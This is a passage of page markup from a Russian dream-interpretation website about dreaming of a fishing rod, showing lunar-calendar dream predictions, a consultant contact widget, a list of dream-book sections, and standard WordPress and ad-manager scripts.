озвученные.</span> <span class="reispoln ispolnenie_2_i">Сны сбываются.</span> <span class="reispoln ispolnenie_3_i">Сны не сбываются.</span> <span class="reispoln ispolnenie_4_i">Сны, сбывающиеся нескоро. В основном плохого не предзнаменуют.</span> <span class="reispoln ispolnenie_5_i">Сны сомнительны, но плохого не предзнаменуют.</span> <span class="reispoln ispolnenie_6_i">Сны сбываются. Держите в тайне увиденное, для своего блага.</span> <span class="reispoln ispolnenie_7_i">Сны исполнимые, благоприятные.</span> <span class="reispoln ispolnenie_8_i">Остерегайтесь, если сон к неприятностям. Ожидайте исполнения желаний.</span> <span class="reispoln ispolnenie_9_i">Сны сбываются.</span> <span class="reispoln ispolnenie_10_i">Сны сбываются. Будте осторожны, если приснилось к плохому. Хорошее тоже исполнится.</span> <span class="reispoln ispolnenie_11_i">Сны сбываются. Возможно прямое трактование.</span> <span class="reispoln ispolnenie_12_i">Запомните свой сон.</span> <span class="reispoln ispolnenie_13_i">Символические сны не сбываются, а конкретные сбываются в самые короткие сроки.</span> <span class="reispoln ispolnenie_14_i">Четкие сны исполняются, нечёткие и расплывчатые - не трактуются.</span> <span class="reispoln ispolnenie_15_i">Сны вещие, благоприятные. Остерегайтесь рассказывать свой сон.</span> <span class="reispoln ispolnenie_16_i">Символические сны не трактуются. Сбываются цветные и конкретные сны.</span> <span class="reispoln ispolnenie_17_i">Сны исполняются.</span> <span class="reispoln ispolnenie_18_i">Сны исполняются.</span> <span class="reispoln ispolnenie_19_i">Сны сбываются, но не скоро.</span> <span class="reispoln ispolnenie_20_i">Значимае сны, связанные с битвами, оружием, металлом, острыми предметами. Кошмары - к прояснению запутанных ситуаций.</span> <span class="reispoln ispolnenie_21_i">Сны не исполняются.</span> <span class="reispoln ispolnenie_22_i">Сны вещие, сбываются быстро, трактуются прямо.</span> <span class="reispoln ispolnenie_23_i">Сны сомнительные, можно не трактовать.</span> <span class="reispoln ispolnenie_24_i">Сны сбывающиеся, в основном благоприятные.</span> <span class="reispoln ispolnenie_25_i">Сбываются только конкретные сны.</span> <span class="reispoln ispolnenie_26_i">Сны сбываются.</span> <span class="reispoln ispolnenie_27_i">Сбываются, но не всегда.</span> <span class="reispoln ispolnenie_28_i">Сбываются утренние сны.</span> <span class="reispoln ispolnenie_29_i">Сбываются озвученные сны.</span></div><p class="result_week-title">Результат календаря по дням недели</p><div class="result_week-content"> <span class="week-1">Сон, который приснился в понедельник, исполнится только для тех кто родился в этот день.</span> <span class="week-2">Сон, приснившийся Вам в этот день, может исполниться очень нескоро, несмотря на предсказания лунного календаря.</span> <span class="week-3">Вещий сон.</span> <span class="week-4">Сны больше относятся к делам и отношениям с начальством.</span> <span class="week-5">Вещий сон.</span> <span class="week-6">Сны очень серьёзные.</span> <span class="week-7">Сны сбываются до обеда. Или сбываются, если не рассказывать.</span></div></div> <script type="text/javascript">jQuery(document).ready(function(){
			jQuery('.widget_consult_widget').css('background', '#e0e0e1');
			if (document.body.clientWidth>900){
				setTimeout ("jQuery('.widget_consult_widget').css('display', 'inline-table');", 2000);
				setTimeout ("jQuery('#consult_please').show('drop');", 7000);
			setTimeout ("jQuery('#consultant_hide').show('drop');", 7000);
			setTimeout ("jQuery('#consultant_hide3').hide('drop');",7000);}
			if (document.body.clientWidth<900){
				setTimeout ("jQuery('.widget_consult_widget').css('display', 'inline-table');", 15000);
				jQuery('#consultant_photo').css('display', 'none');
				setTimeout ("jQuery('#consultant_photo').show('drop');", 500);
				jQuery(".consultant").click(function(){
					if(jQuery('.consultant').hasClass('active')){jQuery('.consultant').removeClass('active');jQuery('#consult_please').slideUp(300);jQuery('#consult_block').removeClass('active');}else{jQuery('.consultant').addClass('active');jQuery('#consult_please').slideDown(300);jQuery('#consult_block').addClass('active');
				}});
				var angle = 0;
				/*setInterval(function(){
				angle+=3;
				$("#consultant_photo").rotate(angle);
				},50);*/
			}
		});</script> <div id="consult_widget-4" class="widget widget_consult_widget"><div class="consultant"><div id="consultant_photo"> <img loading="lazy" class="rot" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://sonnik.expert/wp-content/uploads/Alisa-Kirova100.jpg" /><noscript><img class="rot" src="https://sonnik.expert/wp-content/uploads/Alisa-Kirova100.jpg" /></noscript></div><div id="consultant_name">Алиса Кирова - толкователь сновидений</div><div id="consultant_hide2">+</div><div id="consultant_hide3">+</div></div><div id="consult_block"><div id="consultant_hide"></div><div id="consult_hail"><span>Здравствуйте! Возникли вопросы?</span></div><div id="consult_please"><div id="respond" class="comment-respond"> <span>Напишите подробно, что вам снилось. Я напишу толкование вашего сновидения. <strong>Бесплатно...</strong> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/u/k-chemu-snitsya-udochka-164181/#respond" style="display:none;">Отменить ответ</a></small></span><form action="https://sonnik.expert/wp-comments-post.php" method="post" id="consult_form" class="comment-form"><textarea id="consult_question" placeholder="Распишите свой вопрос подробно (длина минимум 5 слов, язык - русский)"  name="comment" cols="45" rows="8"></textarea><div id="consult_sub"> ></div><div class="consult-contact"><p>Введите свой e-mail
 для получения ответа на почту(необязательно)</p><p class="comment-form-author"><input placeholder="Ваше имя" id="author" name="author" type="text" value="" size="30" /></p><p class="comment-form-email"><input placeholder="E-mail" id="email" name="email" type="text" value="" size="30" /></p></div> <input type = "hidden" name = "formid" id = "formid" value = "concultid"><p class="form-submit"><input name="submit" type="submit" id="consult_submit" class="submit" value="Задать вопрос" /> <input type='hidden' name='comment_post_ID' value='164181' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a5703d850e" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_3" name="ak_js" value="210"/><script>document.getElementById( "ak_js_3" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div><div id="count_char"></div><div id="count_char2"></div></div><div id="consult_thanks"><div id="consultant_krest">&#10060;</div><span>Внимание! Специалист отвечает только тем, кто поддержит проект и поделится ссылкой в соц сетях. <strong>Нажмите кнопку соц сети</strong>, чтобы получить ответ на свой вопрос:<div class="ya-share2" data-curtain data-size="l" data-services="vkontakte,facebook,odnoklassniki,twitter"></div></span><div class="consultant-helper"></div></div></div></aside></div></div><div id="sidebar_first"><aside id="secondary" class="widget-area sidebarfirst"><div id="fixedtoc-2" class="extendedwopts-hide extendedwopts-tablet extendedwopts-mobile widget ftwp-widget"><div id="ftwp-widget-container"><div id="ftwp-container" class="ftwp-wrap ftwp-hidden-state ftwp-minimize ftwp-middle-right"><button type="button" id="ftwp-trigger" class="ftwp-shape-round ftwp-border-medium" title="click To Maximize The Table Of Contents"><span class="ftwp-trigger-icon ftwp-icon-number"></span></button><nav id="ftwp-contents" class="ftwp-shape-square ftwp-border-none"><header id="ftwp-header"><span id="ftwp-header-control" class="ftwp-icon-number"></span><button type="button" id="ftwp-header-minimize"></button><span id="ftwp-header-title">Быстрый переход к толкованиям</span></header><ol id="ftwp-list" class="ftwp-liststyle-decimal ftwp-effect-bounce-to-right ftwp-list-nest ftwp-strong-first ftwp-colexp ftwp-colexp-icon"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-1"><span class="ftwp-text">Толкования сна об удочке в зависимости от подробностей</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-2"><span class="ftwp-text">ТОП 5 отрицательных значений</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-3"><span class="ftwp-text">ТОП 5 положительных значений</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-4"><span class="ftwp-text">К чему снится удочка по соннику Миллера?</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-5"><span class="ftwp-text">Что означает, если приснилась удочка, по соннику Фрейда?</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-6"><span class="ftwp-text">Сонник Ванги</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-7"><span class="ftwp-text">Сонник Цветкова</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-8"><span class="ftwp-text">Сонник Лоффа</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-9"><span class="ftwp-text">Сонник Хассе</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-10"><span class="ftwp-text">Сонник Нострадамуса</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-11"><span class="ftwp-text">Сонник Менегетти</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-12"><span class="ftwp-text">Сонник Лонго</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-13"><span class="ftwp-text">Сонник Азара</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-14"><span class="ftwp-text">Сонник Кананита</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-15"><span class="ftwp-text">Сонник Велес</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-16"><span class="ftwp-text">Сонник Эзопа</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-17"><span class="ftwp-text">Сонник Странника</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-18"><span class="ftwp-text">Сонник Екатерины Великой</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-19"><span class="ftwp-text">Сонник целительницы Акулины</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-20"><span class="ftwp-text">Английский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-21"><span class="ftwp-text">Французский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-22"><span class="ftwp-text">Ассирийский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-23"><span class="ftwp-text">Современный сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-24"><span class="ftwp-text">Большой сонник Фебе</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-25"><span class="ftwp-text">Китайский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-26"><span class="ftwp-text">Мусульманский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-27"><span class="ftwp-text">Исламский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-28"><span class="ftwp-text">Русский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-29"><span class="ftwp-text">Славянский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-30"><span class="ftwp-text">Украинский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-31"><span class="ftwp-text">Семейный сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-32"><span class="ftwp-text">Эзотерический сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-33"><span class="ftwp-text">Любовный сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-34"><span class="ftwp-text">Сонник по числам: таблица толкований</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-35"><span class="ftwp-text">Сонник для женщин</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-36"><span class="ftwp-text">Сонник для мужчин</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-37"><span class="ftwp-text">Лунный сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-38"><span class="ftwp-text">Интимный сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-39"><span class="ftwp-text">Зимний сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-40"><span class="ftwp-text">Летний сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-41"><span class="ftwp-text">Осенний сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-42"><span class="ftwp-text">Домашний сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-43"><span class="ftwp-text">Творческий сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-44"><span class="ftwp-text">Сонник подсознания</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-45"><span class="ftwp-text">Сонник по дням недели</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-46"><span class="ftwp-text">Сонник Дмитрия и Надежды Зимы</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-47"><span class="ftwp-text">Новейший сонник Иванова</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-48"><span class="ftwp-text">Сонник Валерия Мельникова</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-49"><span class="ftwp-text">Американский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-50"><span class="ftwp-text">Сонник XXI века</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-51"><span class="ftwp-text">Видео о том, почему снится удочка</span></a></li></ol></nav></div></div></div></aside></div></div></div><footer id="menu-site" role="contentinfo"><div class="site-info"><div class="site-branding"> <a href="https://sonnik.expert/" rel="home"><div class="logo"><div ><span class="site-title">SONNIK.EXPERT</span> </br><span>эксперт по вашим сновидениям</span></div></div> </a><nav class="menu-2" role="navigation" aria-label="Footer Menu"><div class="menu-futer-container"><ul id="menu-futer" class="footer-menu"><li><a rel="nofollow">Оферта</a><ul class="sub-menu"><li><a href="https://sonnik.expert/polzovatelskoe-soglashenie/" rel="nofollow">Пользовательское соглашение</a></li><li><a href="https://sonnik.expert/politika-konfidentsialnosti/" rel="nofollow">Политика конфиденциальности</a></li><li><a href="https://sonnik.expert/pravoobladatelyam/" rel="nofollow">Правообладателям</a></li></ul></li><li><a href="https://sonnik.expert/reklamodatelyam/" rel="nofollow">Рекламодателям</a></li><li><a href="https://sonnik.expert/vakansii/" rel="nofollow">Вакансии</a></li><li><a href="https://sonnik.expert/karta-sajta/" rel="nofollow">Карта сайта</a></li><li><a href="https://sonnik.expert/o-proekte/" rel="nofollow">О проекте</a></li><li><a href="https://sonnik.expert/obratnaya-svyaz/" rel="nofollow">Обратная связь</a></li></ul></div></nav></div></div></footer></div> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><!--[if lte IE 9]> <script>(function($) {
					$(document).ready(function() {
						$( '#ftwp-container' ).addClass( 'ftwp-ie9' );
					});
				})(jQuery);</script> <![endif]--> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/contact-form-7/includes/swv/js/index.js' id='swv-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/sonnik.expert\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script> <script type='text/javascript' id='wp-polls-js-extra'>var pollsL10n = {"ajax_url":"https:\/\/sonnik.expert\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/wp-polls/polls-js.js' id='wp-polls-js'></script> <script type='text/javascript' id='wp-postratings-js-extra'>var ratingsL10n = {"plugin_url":"https:\/\/sonnik.expert\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/sonnik.expert\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/wp-postratings/js/postratings-js.js' id='wp-postratings-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/jquery/ui/tabs.min.js' id='jquery-ui-tabs-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/jquery/ui/accordion.min.js' id='jquery-ui-accordion-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/themes/conctruction/js/jquery.mCustomScrollbar.js' id='jquery.mCustomScrollbar-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":10,"margin_bottom":240,"stop_elements_selectors":"","screen_max_width":768,"screen_max_height":0,"widgets":[]}];</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script> <script type='text/javascript' id='fixedtoc-js-js-extra'>var fixedtocOption = {"showAdminbar":"","inOutEffect":"zoom","isNestedList":"1","isColExpList":"1","showColExpIcon":"1","isAccordionList":"","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"","scrollOffset":"10","fixedOffsetX":"10","fixedOffsetY":"0","fixedPosition":"middle-right","contentsFixedHeight":"","inPost":"","contentsFloatInPost":"right","contentsWidthInPost":"250","contentsHeightInPost":"","inWidget":"1","fixedWidget":"1","triggerBorder":"medium","contentsBorder":"none","triggerSize":"50","debug":"0","contentsColexpInit":""};</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.min.js' id='fixedtoc-js-js'></script> <script defer type='text/javascript' src='https://sonnik.expert/wp-content/plugins/akismet/_inc/akismet-frontend.js' id='akismet-frontend-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/consultant/js/script.js' id='consultant_script-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/sonnik-calendar/script.js' id='sonnik_script-js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins><style>.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-24px;right:0;width:24px;height:24px;background:#8c8c8c;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(24px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-24px;right:0;padding:0 15px;color:#ffffff;background:#8c8c8c;line-height:24px;height:24px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-24px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-24px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-24px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-24px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 